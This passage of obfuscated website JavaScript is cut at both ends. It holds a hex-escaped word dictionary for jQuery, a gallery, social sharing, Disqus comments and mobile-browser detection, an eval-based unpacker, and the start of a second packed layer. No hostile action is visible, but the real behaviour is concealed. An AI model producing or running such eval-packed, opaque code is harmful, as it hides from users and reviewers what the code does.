x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x38\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6A\x6A\x6A\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x39\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x65\x30\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x64\x7C\x73\x6F\x72\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x37\x7C\x6C\x6F\x6F\x67\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x62\x7C\x6C\x6F\x6F\x62\x7C\x74\x37\x7C\x6B\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x37\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x65\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x64\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x63\x7C\x78\x6E\x67\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x38\x30\x7C\x78\x30\x39\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x38\x31\x7C\x61\x61\x61\x7C\x78\x6E\x67\x31\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x37\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x34\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x36\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x62\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x63\x61\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x35\x7C\x61\x6C\x6D\x33\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x34\x7C\x78\x6E\x67\x33\x7C\x61\x6C\x6D\x31\x7C\x61\x6C\x6D\x32\x7C\x4A\x61\x51\x6F\x6C\x69\x6E\x7C\x64\x69\x6E\x7C\x66\x7A\x62\x64\x7C\x66\x73\x74\x7C\x66\x69\x66\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x30\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x38\x32\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x36\x7C\x71\x72\x65\x73\x65\x74\x7C\x69\x61\x7A\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x38\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x38\x39\x7C\x6C\x69\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x37\x35\x7C\x74\x64\x67\x7C\x74\x63\x6C\x7C\x6C\x6B\x7C\x76\x6D\x34\x30\x7C\x74\x78\x7C\x74\x69\x6D\x7C\x74\x65\x6C\x7C\x67\x74\x7C\x30\x30\x7C\x76\x6F\x64\x61\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x53\x54\x4F\x7C\x73\x79\x7C\x53\x54\x4D\x7C\x74\x32\x7C\x6D\x62\x7C\x61\x6C\x72\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x76\x37\x35\x30\x7C\x76\x65\x72\x69\x7C\x6D\x33\x7C\x76\x34\x30\x30\x7C\x75\x74\x73\x74\x7C\x73\x69\x7C\x66\x74\x7C\x76\x69\x7C\x6D\x75\x76\x7C\x6D\x35\x7C\x73\x68\x7C\x74\x6F\x7C\x6D\x73\x69\x7C\x76\x6B\x7C\x47\x4D\x5A\x7C\x61\x62\x7C\x75\x72\x6C\x7C\x73\x6C\x7C\x61\x79\x7C\x75\x63\x7C\x70\x69\x72\x65\x7C\x70\x68\x69\x6C\x7C\x70\x64\x78\x67\x7C\x70\x67\x7C\x70\x6E\x7C\x70\x6F\x7C\x70\x73\x69\x6F\x7C\x30\x37\x7C\x70\x72\x6F\x78\x7C\x72\x74\x7C\x31\x35\x30\x38\x39\x37\x30\x39\x39\x33\x7C\x70\x61\x6E\x7C\x70\x38\x30\x30\x7C\x77\x74\x7C\x6E\x6F\x6B\x7C\x77\x67\x7C\x77\x66\x7C\x74\x66\x7C\x6E\x7A\x70\x68\x7C\x6F\x32\x69\x6D\x7C\x6F\x72\x61\x6E\x7C\x6F\x77\x67\x31\x7C\x77\x76\x7C\x74\x69\x7C\x6F\x70\x7C\x71\x74\x65\x6B\x7C\x72\x33\x38\x30\x7C\x73\x67\x68\x7C\x32\x39\x35\x32\x39\x39\x36\x38\x30\x38\x7C\x31\x38\x39\x39\x34\x34\x37\x34\x34\x31\x7C\x33\x30\x34\x39\x33\x32\x33\x34\x37\x31\x7C\x73\x64\x6B\x7C\x33\x39\x32\x31\x30\x30\x39\x35\x37\x33\x7C\x73\x68\x61\x72\x7C\x73\x69\x65\x7C\x32\x30\x34\x38\x7C\x62\x33\x7C\x73\x6D\x7C\x69\x64\x7C\x76\x75\x6C\x63\x7C\x39\x36\x31\x39\x38\x37\x31\x36\x33\x7C\x73\x63\x7C\x72\x6F\x7C\x76\x65\x7C\x72\x69\x6D\x39\x7C\x72\x61\x6B\x73\x7C\x72\x36\x30\x30\x7C\x7A\x6F\x7C\x73\x35\x35\x7C\x6D\x73\x7C\x76\x61\x7C\x6D\x6D\x7C\x67\x65\x7C\x73\x61\x7C\x73\x6F\x7C\x6E\x63\x7C\x70\x6F\x72\x74\x72\x61\x69\x74\x7C\x62\x79\x6C\x69\x6E\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x62\x61\x64\x67\x65\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x6D\x65\x6F\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x72\x65\x6C\x7C\x6C\x6F\x61\x64\x59\x6F\x75\x74\x75\x62\x65\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x50\x6C\x61\x79\x65\x72\x50\x61\x72\x61\x6D\x73\x7C\x6D\x6F\x64\x65\x73\x74\x62\x72\x61\x6E\x64\x69\x6E\x67\x7C\x73\x68\x6F\x77\x69\x6E\x66\x6F\x7C\x6C\x6F\x61\x64\x56\x69\x6D\x65\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x67\x61\x6C\x6C\x65\x72\x79\x49\x64\x7C\x68\x61\x73\x68\x7C\x73\x65\x6C\x65\x63\x74\x6F\x72\x7C\x78\x33\x46\x7C\x69\x74\x65\x6D\x73\x7C\x46\x42\x7C\x73\x65\x6C\x65\x63\x74\x57\x69\x74\x68\x69\x6E\x7C\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x73\x68\x61\x72\x65\x7C\x6B\x65\x79\x50\x72\x65\x73\x73\x7C\x6C\x6F\x6F\x70\x7C\x70\x72\x65\x6C\x6F\x61\x64\x7C\x76\x69\x64\x65\x6F\x4D\x61\x78\x57\x69\x64\x74\x68\x7C\x66\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67\x7C\x73\x68\x6F\x77\x54\x68\x75\x6D\x62\x42\x79\x44\x65\x66\x61\x75\x6C\x74\x7C\x63\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x78\x34\x30\x7C\x67\x6F\x6F\x67\x6C\x65\x50\x6C\x75\x73\x7C\x78\x30\x41\x7C\x67\x6F\x6F\x67\x6C\x65\x50\x6C\x75\x73\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x78\x32\x42\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x61\x6E\x69\x6D\x61\x74\x65\x54\x68\x75\x6D\x62\x7C\x74\x68\x75\x6D\x62\x4D\x61\x72\x67\x69\x6E\x7C\x68\x69\x64\x65\x42\x61\x72\x73\x44\x65\x6C\x61\x79\x7C\x6D\x6F\x64\x65\x7C\x61\x63\x74\x75\x61\x6C\x53\x69\x7A\x65\x7C\x63\x6F\x75\x6E\x74\x65\x72\x7C\x7A\x6F\x6F\x6D\x7C\x68\x69\x64\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x4F\x6E\x45\x6E\x64\x7C\x70\x61\x75\x73\x65\x7C\x74\x68\x75\x6D\x62\x57\x69\x64\x74\x68\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x7C\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x43\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x69\x74\x65\x6D\x43\x6C\x61\x73\x73\x7C\x69\x74\x65\x6D\x56\x69\x73\x69\x62\x6C\x65\x43\x6C\x61\x73\x73\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x32\x7C\x79\x6F\x75\x72\x7C\x79\x61\x73\x7C\x78\x37\x30\x30\x7C\x77\x6F\x6E\x75\x7C\x7A\x65\x74\x6F\x7C\x7A\x74\x65\x7C\x69\x73\x4E\x61\x4E\x7C\x5A\x7C\x64\x69\x73\x71\x75\x73\x5F\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72\x7C\x64\x69\x73\x71\x75\x73\x5F\x75\x72\x6C\x7C\x64\x69\x73\x71\x75\x73\x5F\x63\x6F\x6E\x66\x69\x67\x7C\x77\x6D\x6C\x62\x7C\x74\x70\x73\x7C\x77\x68\x69\x74\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x31\x30\x30\x30\x30\x7C\x77\x65\x62\x63\x7C\x77\x33\x63\x7C\x63\x6F\x6E\x66\x69\x67\x7C\x77\x69\x7C\x66\x7C\x44\x49\x53\x51\x55\x53\x7C\x6E\x77\x7C\x6F\x6E\x7C\x72\x65\x6C\x6F\x61\x64\x7C\x7A\x41\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x72\x6F\x75\x6E\x64\x69\x6E\x67\x7C\x66\x69\x6C\x6C\x47\x61\x70\x73\x7C\x61\x6C\x69\x67\x6E\x52\x69\x67\x68\x74\x7C\x61\x6C\x69\x67\x6E\x42\x6F\x74\x74\x6F\x6D\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x35\x32\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x6C\x61\x79\x6F\x75\x74\x4F\x6E\x52\x65\x73\x69\x7A\x65\x7C\x68\x69\x64\x65\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x69\x74\x65\x6D\x48\x69\x64\x64\x65\x6E\x43\x6C\x61\x73\x73\x7C\x73\x68\x6F\x77\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x6C\x61\x79\x6F\x75\x74\x45\x61\x73\x69\x6E\x67\x7C\x6C\x61\x79\x6F\x75\x74\x44\x75\x72\x61\x74\x69\x6F\x6E\x7C\x50\x72\x6F\x6D\x69\x73\x65\x7C\x71\x33\x7C\x72\x61\x7C\x49\x6D\x61\x67\x65\x7C\x66\x74\x63\x7C\x66\x74\x6E\x7C\x74\x6B\x4C\x38\x55\x73\x53\x31\x4D\x7C\x51\x4A\x7C\x77\x69\x64\x74\x68\x7C\x61\x6D\x65\x65\x73\x65\x73\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x66\x32\x7C\x68\x65\x69\x67\x68\x74\x7C\x5F\x30\x78\x62\x30\x37\x62\x78\x31\x36\x37\x7C\x76\x78\x7C\x31\x31\x31\x36\x33\x35\x32\x34\x30\x38\x7C\x63\x65\x7C\x32\x38\x32\x31\x38\x33\x34\x33\x34\x39\x7C\x78\x64\x61\x7C\x77\x69\x6E\x64\x6F\x77\x73\x7C\x77\x61\x70\x7C\x6C\x69\x6E\x6B\x7C\x76\x6F\x64\x61\x66\x6F\x6E\x65\x7C\x78\x69\x69\x6E\x6F\x7C\x36\x33\x31\x30\x7C\x38\x30\x32\x73\x7C\x61\x62\x61\x63\x7C\x6E\x65\x7C\x34\x74\x68\x70\x7C\x36\x35\x39\x30\x7C\x33\x67\x73\x6F\x7C\x62\x72\x6F\x77\x73\x65\x72\x7C\x74\x72\x65\x6F\x7C\x6F\x70\x65\x72\x61\x7C\x6F\x62\x7C\x6E\x65\x74\x66\x72\x6F\x6E\x74\x7C\x6D\x6D\x70\x7C\x6D\x61\x65\x6D\x6F\x7C\x6D\x69\x64\x70\x7C\x70\x61\x6C\x6D\x7C\x69\x78\x69\x7C\x73\x65\x72\x69\x65\x73\x7C\x73\x79\x6D\x62\x69\x61\x6E\x7C\x70\x73\x70\x7C\x70\x6F\x63\x6B\x65\x74\x7C\x72\x65\x7C\x70\x6C\x75\x63\x6B\x65\x72\x7C\x6B\x6F\x7C\x32\x35\x35\x34\x32\x32\x30\x38\x38\x32\x7C\x61\x7A\x7C\x62\x72\x7C\x31\x35\x35\x35\x30\x38\x31\x36\x39\x32\x7C\x62\x6C\x7C\x6C\x62\x7C\x72\x64\x7C\x65\x7C\x62\x75\x6D\x62\x7C\x63\x63\x77\x61\x7C\x63\x64\x6D\x7C\x63\x61\x70\x69\x7C\x63\x35\x35\x7C\x62\x77\x7C\x31\x32\x34\x39\x31\x35\x30\x31\x32\x32\x7C\x6E\x71\x7C\x62\x65\x7C\x79\x77\x7C\x61\x70\x74\x75\x7C\x65\x78\x7C\x61\x6E\x7C\x61\x76\x7C\x61\x6D\x6F\x69\x7C\x63\x68\x7C\x61\x73\x7C\x31\x39\x39\x36\x30\x36\x34\x39\x38\x36\x7C\x61\x76\x61\x6E\x7C\x64\x69\x7C\x61\x75\x7C\x75\x73\x7C\x61\x74\x74\x77\x7C\x6C\x67\x65\x7C\x53\x69\x6C\x6B\x7C\x32\x37\x35\x34\x32\x33\x33\x34\x34\x7C\x34\x33\x30\x32\x32\x37\x37\x33\x34\x7C\x34\x30\x39\x34\x35\x37\x31\x39\x30\x39\x7C\x33\x36\x30\x30\x33\x35\x32\x38\x30\x34\x7C\x33\x33\x34\x35\x37\x36\x34\x37\x37\x31\x7C\x33\x35\x31\x36\x30\x36\x35\x38\x31\x37\x7C\x35\x30\x36\x39\x34\x38\x36\x31\x36\x7C\x36\x35\x39\x30\x36\x30\x35\x35\x36\x7C\x31\x37\x34\x37\x38\x37\x33\x37\x37\x39\x7C\x31\x39\x35\x35\x35\x36\x32\x32\x32\x32\x7C\x31\x35\x33\x37\x30\x30\x32\x30\x36\x33\x7C\x31\x33\x32\x32\x38\x32\x32\x32\x31\x38\x7C\x38\x38\x33\x39\x39\x37\x38\x37\x37\x7C\x39\x35\x38\x31\x33\x39\x35\x37\x31\x7C\x33\x32\x35\x39\x37\x33\x30\x38\x30\x30\x7C\x32\x38\x32\x30\x33\x30\x32\x34\x31\x31\x7C\x33\x33\x38\x32\x34\x31\x38\x39\x35\x7C\x36\x36\x36\x33\x30\x37\x32\x30\x35\x7C\x31\x31\x33\x39\x32\x36\x39\x39\x33\x7C\x33\x35\x38\x34\x35\x32\x38\x37\x31\x31\x7C\x33\x32\x31\x30\x33\x31\x33\x36\x37\x31\x7C\x33\x33\x33\x36\x35\x37\x31\x38\x39\x31\x7C\x37\x37\x33\x35\x32\x39\x39\x31\x32\x7C\x31\x32\x39\x34\x37\x35\x37\x33\x37\x32\x7C\x32\x34\x35\x36\x39\x35\x36\x30\x33\x37\x7C\x32\x37\x33\x30\x34\x38\x35\x39\x32\x31\x7C\x32\x31\x37\x37\x30\x32\x36\x33\x35\x30\x7C\x31\x39\x38\x36\x36\x36\x31\x30\x35\x31\x7C\x31\x33\x39\x36\x31\x38\x32\x32\x39\x31\x7C\x31\x36\x39\x35\x31\x38\x33\x37\x30\x30\x7C\x32\x30\x32\x34\x31\x30\x34\x38\x31\x35\x7C\x32\x32\x32\x37\x37\x33\x30\x34\x35\x32\x7C\x62\x6C\x61\x7A\x65\x72\x7C\x63\x6F\x6D\x70\x61\x6C\x7C\x62\x6C\x61\x63\x6B\x62\x65\x72\x72\x79\x7C\x62\x61\x64\x61\x7C\x6D\x6F\x62\x69\x6C\x65\x7C\x61\x76\x61\x6E\x74\x67\x6F\x7C\x65\x6C\x61\x69\x6E\x65\x7C\x66\x65\x6E\x6E\x65\x63\x7C\x6B\x69\x6E\x64\x6C\x65\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x69\x70\x61\x64\x7C\x68\x6F\x6E\x65\x7C\x68\x69\x70\x74\x6F\x70\x7C\x69\x65\x6D\x6F\x62\x69\x6C\x65\x7C\x6D\x65\x65\x67\x6F\x7C\x62\x62\x7C\x33\x33\x32\x39\x33\x32\x35\x32\x39\x38\x7C\x31\x37\x37\x39\x30\x33\x33\x37\x30\x33\x7C\x33\x32\x30\x34\x30\x33\x31\x34\x37\x39\x7C\x32\x37\x35\x36\x37\x33\x34\x31\x38\x37\x7C\x32\x33\x36\x31\x38\x35\x32\x34\x32\x34\x7C\x32\x34\x32\x38\x34\x33\x36\x34\x37\x34\x7C\x33\x31\x34\x34\x31\x33\x34\x32\x37\x37\x7C\x31\x30\x31\x33\x39\x30\x34\x32\x34\x32\x7C\x31\x35\x34\x31\x34\x35\x39\x32\x32\x35\x7C\x61\x6E\x64\x72\x6F\x69\x64\x7C\x35\x32\x38\x37\x33\x34\x36\x33\x35\x7C\x32\x36\x30\x30\x38\x32\x32\x39\x32\x34\x7C\x32\x37\x37\x33\x34\x38\x30\x37\x36\x32\x7C\x31\x33\x35\x39\x38\x39\x33\x31\x31\x39\x7C\x63\x65\x6C\x6C\x7C\x37\x37\x30\x73\x7C\x68\x61\x69\x65\x7C\x6C\x65\x7C\x6E\x6F\x7C\x78\x69\x7C\x6C\x67\x7C\x68\x63\x69\x74\x7C\x6B\x79\x6F\x7C\x6B\x67\x74\x7C\x6B\x65\x6A\x69\x7C\x6B\x6C\x6F\x6E\x7C\x6B\x70\x74\x7C\x6B\x77\x63\x7C\x74\x77\x69\x74\x74\x65\x72\x44\x72\x6F\x70\x64\x6F\x77\x6E\x54\x65\x78\x74\x7C\x6C\x7C\x61\x64\x7C\x78\x6F\x7C\x67\x72\x7C\x33\x31\x30\x35\x39\x38\x34\x30\x31\x7C\x32\x36\x31\x34\x38\x38\x38\x31\x30\x33\x7C\x75\x69\x7C\x6D\x35\x30\x7C\x6C\x69\x62\x77\x7C\x75\x6E\x7C\x6C\x79\x6E\x78\x7C\x69\x61\x63\x7C\x6D\x33\x67\x61\x7C\x6B\x64\x64\x69\x7C\x6A\x69\x67\x73\x7C\x69\x6E\x6E\x6F\x7C\x74\x63\x7C\x69\x70\x61\x71\x7C\x36\x30\x37\x32\x32\x35\x32\x37\x38\x7C\x6A\x61\x7C\x69\x6D\x31\x6B\x7C\x69\x6B\x6F\x6D\x7C\x31\x34\x32\x36\x38\x38\x31\x39\x38\x37\x7C\x69\x32\x33\x30\x7C\x69\x62\x72\x6F\x7C\x69\x64\x65\x61\x7C\x69\x67\x30\x31\x7C\x61\x77\x7C\x63\x68\x74\x6D\x7C\x68\x70\x7C\x32\x31\x36\x32\x30\x37\x38\x32\x30\x36\x7C\x68\x69\x7C\x68\x65\x69\x7C\x68\x64\x7C\x6A\x65\x6D\x75\x7C\x68\x73\x7C\x68\x75\x7C\x6A\x62\x72\x6F\x7C\x74\x70\x7C\x31\x39\x32\x35\x30\x37\x38\x33\x38\x38\x7C\x67\x66\x7C\x6D\x31\x7C\x6C\x32\x7C\x6D\x70\x7C\x65\x6D\x7C\x6D\x77\x62\x70\x7C\x6D\x79\x77\x61\x7C\x75\x6C\x7C\x70\x31\x7C\x6B\x30\x7C\x6E\x32\x30\x7C\x69\x63\x7C\x34\x30\x32\x32\x32\x32\x34\x37\x37\x34\x7C\x6E\x35\x30\x7C\x32\x36\x34\x33\x34\x37\x30\x37\x38\x7C\x65\x6C\x7C\x6E\x31\x30\x7C\x6E\x67\x7C\x6E\x33\x30\x7C\x36\x30\x34\x38\x30\x37\x36\x32\x38\x7C\x64\x61\x7C\x64\x62\x74\x65\x7C\x64\x63\x7C\x64\x6D\x6F\x62\x7C\x64\x73\x7C\x63\x72\x61\x77\x7C\x64\x69\x63\x61\x7C\x64\x65\x76\x69\x7C\x6D\x74\x7C\x65\x73\x6C\x38\x7C\x6F\x38\x7C\x6D\x69\x7C\x63\x6C\x64\x63\x7C\x6F\x61\x7C\x30\x32\x7C\x63\x6D\x64\x7C\x66\x65\x74\x63\x7C\x66\x6C\x79\x7C\x63\x72\x7C\x67\x65\x6E\x65\x7C\x6E\x37\x7C\x67\x35\x36\x30\x7C\x6D\x65\x7C\x37\x37\x30\x32\x35\x35\x39\x38\x33\x7C\x6D\x6D\x65\x66\x7C\x33\x38\x33\x35\x33\x39\x30\x34\x30\x31\x7C\x64\x65\x7C\x32\x38\x37\x30\x37\x36\x33\x32\x32\x31\x7C\x32\x34\x35\x33\x36\x33\x35\x37\x34\x38\x7C\x65\x7A\x7C\x7A\x7A\x7C\x7A\x65\x7C\x33\x36\x32\x34\x33\x38\x31\x30\x38\x30\x7C\x33\x32\x34\x38\x32\x32\x32\x35\x38\x30","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x2e7fx1,_0x2e7fx2,_0x2e7fx3,_0x2e7fx4,_0x2e7fx5,_0x2e7fx6){_0x2e7fx5= function(_0x2e7fx3){return _0x2e7fx3};if(!_0xc624[5][_0xc624[4]](/^/,String)){while(_0x2e7fx3--){_0x2e7fx6[_0x2e7fx3]= _0x2e7fx4[_0x2e7fx3]|| _0x2e7fx3};_0x2e7fx4= [function(_0x2e7fx5){return _0x2e7fx6[_0x2e7fx5]}];_0x2e7fx5= function(){return _0xc624[6]};_0x2e7fx3= 1};while(_0x2e7fx3--){if(_0x2e7fx4[_0x2e7fx3]){_0x2e7fx1= _0x2e7fx1[_0xc624[4]]( new RegExp(_0xc624[7]+ _0x2e7fx5(_0x2e7fx3)+ _0xc624[7],_0xc624[8]),_0x2e7fx4[_0x2e7fx3])}};return _0x2e7fx1}(_0xc624[0],10,1719,_0xc624[3][_0xc624[2]](_0xc624[1]),0,{})); var _0xf7fa=["\x54\x20\x62\x3D\x5B\x22\x5C\x4E\x5C\x68\x5C\x64\x5C\x6D\x5C\x68\x5C\x6A\x5C\x73\x5C\x72\x5C\x75\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x64\x5C\x6E\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6E\x5C\x73\x22\x2C\x22\x5C\x41\x5C\x70\x5C\x70\x5C\x36\x4C\x22\x2C\x22\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x6C\x5C\x31\x71\x5C\x6F\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4E\x5C\x57\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x64\x5C\x67\x22\x2C\x22\x5C\x34\x45\x5C\x64\x5C\x67\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x64\x5C\x53\x5C\x6A\x5C\x64\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x43\x5C\x56\x5C\x71\x5C\x6E\x5C\x47\x5C\x72\x5C\x75\x22\x2C\x22\x5C\x43\x5C\x56\x5C\x71\x5C\x6E\x5C\x47\x5C\x72\x5C\x75\x5C\x31\x53\x5C\x67\x22\x2C\x22\x5C\x4E\x5C\x71\x5C\x43\x5C\x64\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x71\x5C\x68\x5C\x6A\x5C\x73\x5C\x4E\x5C\x75\x5C\x6A\x5C\x6F\x5C\x73\x22\x2C\x22\x5C\x67\x5C\x64\x5C\x71\x5C\x77\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x32\x57\x5C\x4A\x5C\x64\x5C\x71\x5C\x6D\x5C\x4E\x5C\x68\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x43\x5C\x56\x5C\x71\x5C\x6E\x5C\x47\x5C\x72\x5C\x75\x5C\x6D\x5C\x47\x5C\x6F\x5C\x43\x5C\x64\x5C\x42\x5C\x6D\x5C\x56\x5C\x6F\x5C\x4E\x5C\x6D\x5C\x47\x5C\x4E\x5C\x68\x5C\x6A\x5C\x6D\x5C\x6E\x5C\x67\x5C\x68\x5C\x6F\x5C\x6D\x5C\x43\x5C\x64\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x43\x5C\x56\x5C\x71\x5C\x6E\x5C\x47\x5C\x72\x5C\x75\x5C\x31\x53\x5C\x67\x5C\x6D\x5C\x6E\x5C\x68\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6D\x5C\x31\x4B\x5C\x73\x5C\x73\x5C\x6E\x5C\x56\x5C\x63\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x43\x5C\x4E\x5C\x67\x5C\x64\x5C\x68\x22\x2C\x22\x5C\x67\x5C\x33\x44\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x5C\x32\x48\x5C\x71\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x31\x46\x5C\x4E\x5C\x68\x5C\x56\x22\x2C\x22\x5C\x4A\x5C\x72\x5C\x43\x5C\x64\x5C\x31\x46\x5C\x6E\x5C\x73\x5C\x6A\x5C\x72\x5C\x47\x5C\x64\x5C\x6F\x5C\x4E\x5C\x6A\x22\x2C\x22\x5C\x72\x5C\x68\x5C\x31\x79\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x22\x2C\x22\x5C\x43\x5C\x6F\x5C\x75\x5C\x4E\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x5C\x31\x53\x5C\x67\x5C\x64\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x31\x53\x5C\x71\x5C\x43\x5C\x31\x4B\x5C\x71\x5C\x72\x5C\x47\x5C\x6E\x5C\x6A\x5C\x6F\x5C\x72\x5C\x71\x22\x2C\x22\x5C\x4A\x5C\x72\x5C\x43\x5C\x64\x5C\x31\x74\x5C\x6F\x5C\x71\x5C\x6A\x5C\x73\x5C\x6F\x5C\x67\x5C\x32\x48\x5C\x71\x5C\x31\x53\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x34\x45\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x68\x22\x2C\x22\x5C\x68\x5C\x64\x5C\x67\x5C\x64\x5C\x75\x5C\x6A\x5C\x6F\x5C\x73\x22\x2C\x22\x5C\x6A\x5C\x4A\x5C\x72\x5C\x68\x22\x2C\x22\x5C\x68\x5C\x64\x5C\x67\x5C\x64\x5C\x75\x5C\x6A\x5C\x32\x57\x5C\x72\x5C\x6A\x5C\x4A\x5C\x72\x5C\x71\x22\x2C\x22\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x75\x5C\x4A\x5C\x72\x5C\x67\x5C\x43\x5C\x73\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x34\x45\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x34\x45\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x72\x5C\x71\x5C\x72\x5C\x6A\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x64\x5C\x67\x5C\x6F\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x4A\x5C\x6E\x5C\x68\x5C\x4A\x22\x2C\x22\x5C\x67\x5C\x6F\x5C\x75\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x34\x4F\x5C\x32\x74\x5C\x31\x52\x5C\x31\x76\x22\x2C\x22\x5C\x77\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x5C\x32\x74\x5C\x43\x22\x2C\x22\x5C\x72\x5C\x71\x5C\x43\x5C\x64\x5C\x53\x5C\x32\x48\x5C\x31\x68\x22\x2C\x22\x5C\